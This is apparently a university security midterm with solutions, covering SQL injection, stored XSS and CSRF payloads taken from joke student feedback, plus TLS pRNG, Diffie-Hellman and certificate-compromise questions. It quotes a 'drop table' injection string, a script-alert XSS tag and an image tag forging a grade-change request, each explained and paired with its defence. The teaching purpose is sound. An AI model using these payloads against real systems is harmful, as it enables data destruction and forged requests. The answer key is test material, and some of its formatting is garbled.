| Input sanitization and a strong CSP (content security policy) are used to defend against XSS<br>attacks, since they prevent user input from being interpreted as code.                                                                                                                                                                                                                                                                                                                      |  |                                                                                      |              |  |  |  |### Problem 3 Jokers to the Left of Me... (14 points)

During the feedback process some students decided to provide some "humorous" responses in the form of fake "attacks". We appreciated the jokes enough to turn them into a midterm question, to see if the students understood the attacks behind the jokes.

(a) One response for a comment was:

'; drop table MIDTERM GRADES --

What type of attack would this comment be?

Solution: SQL Injection. drop table is a commonly-seen malicious SQL statement.

How would the data need to be interpreted by a vulnerable system for this to be an actual attack?

Solution: The data needs to be interpreted as code (specifically, a parameter in an SQL statement) in order for the drop table SQL statement to run.

Why is there  $a - -$  in the attack?

Solution: The -- syntax in SQL represents a comment. The comment will cause the rest of the statement to be ignored, which is necessary to make the resulting SQL statement have valid syntax.

For example, suppose the vulnerable SQL query was

SELECT sid FROM students WHERE name=' \_\_\_\_\_\_'

where the attacker input filled in the blank after name. Then the resulting query with the attack would be:

SELECT sid FROM students WHERE name=''; drop table MIDTERM\_GRADES --'

Without the comment at the end, the ending single quote would be unmatched (notice there are an odd number of quotes), resulting in a syntax error. The comment tells the SQL to ignore the last single quote, which results in a query with valid syntax.

What is the *robust* mitigation for this attack?

Solution: Prepared statements (also known as parameterized SQL).

In other words, compile the SQL first, and then add the user input into the pre-compiled statement. This way, user input will never be treated as code.

(b) Another response was:

<script>alert("Gimme An A")</script>

What type of attack would this comment be?

Solution: Stored XSS. The malicious Javascript is a commonly-seen XSS payload. There is no URL containing Javascript, so it is probably not reflected XSS. By process of elimination, this must be stored XSS.How would the data need to be interpreted by a vulnerable system for this to be an actual attack?

Solution: The data needs to be interpreted as code (specifically, as HTML with Javascript enabled) for the Javascript to run.

What is the *robust* mitigation for this attack?

Solution: Input sanitation. Check that user input is never interpreted as HTML or Javascript. (Tag placement rules is also acceptable.)

(c) A final response was:

<IMG SRC="https://calcentral.berkeley.edu/assigngrade?sid=11167570&grade=A+++">

What is the type of vulnerability on calcentral that needs to be present for this attack?

Solution: CSRF (Cross Site Request Forgery). The response is trying to force a victim to unknowingly make a request to calcentral with the victim's cookies attached, and if calcentral does not properly defend against CSRF, the victim's request will be accepted as valid.

What is the *robust* mitigation calcentral can deploy to mitigate this attack?

Solution: CSRF Tokens are the best defense against CSRF. Credit was also given for Referer/Origin validation and the SameSite flag, though these have some disadvantages.### Problem 4 TLS Fuckups to the Right... (18 points)

Consider the following bugs in a TLS implementation.

(a) Consider a pseudorandom number generator which has the property that the next output or previous output is predictable from the current output. The browser is using this pRNG but the server is using a secure pRNG.

TRUE OF FALSE: This would break confidentiality of RSA TLS, even if the attacker *cannot* make the user connect to an attacker-controlled site.

TRUE **O** FALSE

Explain (be concise):

Solution: True. In RSA TLS, the client sends a random value "ClientHello" to the server in plaintext. The attacker can see the value of "ClientHello." Assuming the browser uses the same insecure pRNG for the entire TLS handshake, the attacker can use the value of "ClientHello" to predict the random pre-master secret that the client will later generate.

The symmetric keys in TLS are derived from the pre-master secret and the random values "ClientHello" and "ServerHello." The attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the premaster secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(b) True or False: The attack above would apply to TLS using Ephemeral Diffie-Hellman.

$$
\bullet\ \mathsf{True}
$$

 $O$  False

Explain (be concise):

**Solution:** True. Recall that in Diffie-Hellman TLS, the pre-master secret is  $g^{ab}$  mod p, where  $a$  is a random value generated by the client and  $b$  is a random value generated by the server. The client sends  $g^a$  mod p to the server, and the server sends  $g^b$  mod p to the client.

Using the same attack from the previous part (use "ClientHello" to predict future pRNG outputs), the attacker can learn the client's random secret a. The attacker can also see  $g^b$  mod  $p$ sent from the server to the client. This lets the attacker calculate the pre-master secret:  $(g^b)^a$  =  $g^{ab} \bmod p$ .

As in the previous part, the attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(c) Now consider where the server, not the browser, has the bad pRNG. True or False: This would break confidentiality of RSA TLS, even if the attacker *cannot* make the user connect to an attackercontrolled site.



Explain (be concise):Solution: The attack from part (a) is no longer possible. The pre-master secret is generated only by the client, and since the client (browser) is using a secure pRNG, the attacker cannot learn the value of the pre-master secret. The server's insecure pRNG does not help the attacker because it is never used to generate the pre-master secret.

(d) True or False: The attack above would apply to TLS using Ephemeral Diffie-Hellman.

| ł<br>ĸ |
|--------|

 $O$  FALSE

Explain (be concise):

Solution: True. The attack is very similar to part (b). The attacker can see the value of "ServerHello" and use it to predict the value of the server random value  $b$ . The attacker can also see  $g^a$  mod p sent from the client to the server. This lets the attacker calculate the pre-master secret:  $(g^a)^b = g^{ab} \bmod p$ .

As in the previous parts, the attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(e) A buggy Diffie-Hellman TLS browser implementation increments its secret value for a by 1 every connection. It connects to properly secure server implementations using ephemeral Diffie-Hellman. TRUE OF FALSE: This would break confidentiality of DH TLS only if the attacker can make a user connect to an attacker-controlled site first.

O TRUE **FALSE** 



Explain (be concise):

Solution: False. Recall that to break the confidentiality of Diffie-Hellman TLS, the attacker must learn the pre-master secret  $g^{ab}$  mod p.

If the user connects to an attacker-controlled website, the attacker receives the value  $g^a$  mod  $p$ from the user. Then, in a future connection, the user will send  $g^{a+1}$  mod p to a different server, since  $a$  is being incremented by 1 for each connection. However, even if the attacker can see  $g^{a+1}$  mod p, the attacker has no way of learning the pre-master secret in this new connection,  $g^{(a+1)b}$  mod p, because the attacker still doesn't know the random b chosen by the server. (Note that this server random b is different than whatever random value the attacker chose in the first Diffie-Hellman exchange between the client and the attacker.)

Formally, recall the discrete log problem behind Diffie-Hellman: given  $g^a$  mod p and  $g^b$  mod p, there is no efficient algorithm for an attacker to learn  $g^{ab}$  mod p. In this question, the attacker is given  $g^a$  mod p (from the first connection),  $g^{a+1}$  mod p (from the client to the server in the second connection), and  $g<sup>b</sup>$  mod p (from the server to the client in the second connection). Note that g is public, so given  $g^{a+1}$  mod p, an attacker can already easily calculate  $g^{a+1} \cdot g^{-1} =$  $g^a$  mod p. Thus  $g^a$  mod p does not provide any additional information in this problem, and given  $g^{a+1}$  mod p and  $g^b$  mod p, the discrete log problem says it is hard for an attacker to calculate  $g^{(a+1)b} \mod p$ .

(f) True or False: This would have forward secrecy.

Explain (be concise):

Solution: False. If the attacker recorded a previous communication and then compromises the current value of a, they can decrypt the past communication as follows. In the past communication, the server sends the value  $g<sup>b</sup>$  mod p, so the attacker knows this value. The attacker can also deduce the value of  $a$  during that communication, since they have the current a and know that the past value must be the current a decremented by the number of connections made between the past connection and now. (Even if the attacker doesn't know how many connections were made between the past connection and now, this number is likely small enough to brute force, e.g. on the order of a few thousand possibilities.) Since the attacker has the value of a during the past communication and  $g<sup>b</sup>$  mod p from the past communication, they can calculate the pre-master secret of the past communication  $(g^b)^a = g^{ab}$  mod p. The random values "ClientHello" and "ServerHello" from the past communication are also recorded, so the attacker can use the pre-master secret and the random values "ClientHello" and "ServerHello" to derive the symmetric keys and decrypt the past communication.

(g) Google uses a hierarchical certificate structure. They operate their own root CA whose private key is used to sign individual server certificates for Google servers. This CA certificate is trusted by the browser just like any other root certificates. If an attacker can get the private key corresponding to Google's root certificate, which of the following are true?

An on-path attacker can decrypt all future traffic to Google.

- An in-path attacker can impersonate other secure websites that use certificate pinning.
- An in-path attacker can modify content a user sees from Google.
- An on-path attacker who stored all old Diffie-Hellman TLS traffic to Google can decrypt this traffic.
- An in-path attacker can impersonate other secure websites that do not use certificate pinning.
- If DNSSEC is enabled, a man-in-the-middle attacker can impersonate Google.
- An on-path attacker who stored all old RSA TLS traffic to Google can decrypt this traffic.

Solution: The two main points needed to solve this part are:

1. The private key used to sign certificates is not used to encrypt any traffic. In fact, TLS connections never use the CA's private signing key for any purpose, since neither the server nor the browser know the CA's private key.

2. The in-path attacker (MITM) can use Google's root CA's stolen private key to sign a malicious certificate for the attacker's public key, and use that malicious certificate to impersonate Google.

An on-path attacker can decrypt all future traffic to Google: False. See point (1).

An in-path attacker can modify content a user sees from Google: True. See point (2). When Google sends a message to the user, the attacker can intercept the message and change it to an attacker-chosen message. The user will never detect that the attacker is not Google, since the attacker has a valid certificate that certifies that the attacker's public key belongs to Google.

An on-path attacker who stored all old Diffie-Hellman TLS traffic to Google can decrypt this traffic: False. See point (1).If DNSSEC is enabled, a man-in-the-middle attacker can impersonate Google: True. See point (2). DNSSEC guarantees that the user will get the correct IP address of Google, but the MITM can still intercept messages sent to the correct IP address and change them to attacker-chosen messages.

An in-path attacker can impersonate other secure websites that use certificate pinning: False. The attacker cannot forge certificates for websites that use certificate pinning, because clients connecting to those websites expect a certificate signed only by a certain CA (not necessarily Google's root CA).

An in-path attacker can impersonate other secure websites that do not use certificate pinning: True. See point (2). Without certificate pinning, clients connecting to those websites will accept any validated certificate, including any certificates signed by Google's root CA.

